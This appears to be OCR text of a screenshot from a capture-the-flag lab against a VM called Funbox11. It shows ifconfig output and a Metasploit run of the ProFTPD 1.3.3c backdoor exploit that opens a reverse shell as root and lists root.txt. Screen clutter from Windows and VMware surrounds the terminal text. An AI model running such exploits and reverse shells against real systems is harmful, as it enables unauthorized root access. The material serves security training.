 kali-linux-2022.1-vmware-amd64 - VMware Workstation
10.33.5.173
File Edit View VM Tabs Help
Funbox11
kali-linux-2022.1-vmware...
1 2 3 4
0:40
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 36599 bytes 3236185 (3.0 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 8 bytes 560 (560.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 8 bytes 560 (560.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set lhost 192.168.44.235
lhost ⇒ 192.168.44.235
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > run
[*] Started reverse TCP double handler on 192.168.44.235:4444
[*] 192.168.44.234:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo zgJw6YaBWuekfCMn;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "zgJw6YaBWuekfCMn\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.44.235:4444 → 192.168.44.234:52360 ) at 2022-04-14 00:39:11 -0400
id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)
pwd
/
cd /root
which python
/usr/bin/python
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)
sh: 11: Syntax error: "(" unexpected
id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)
cd /root
ls
root.txt
cat
Activate Windows
Go to Settings to activate Windows.
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG
11:40 AM
4/14/2022
3